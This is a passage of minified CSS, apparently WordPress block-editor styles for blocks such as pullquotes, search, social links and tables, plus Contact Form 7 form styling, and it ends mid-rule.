.wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 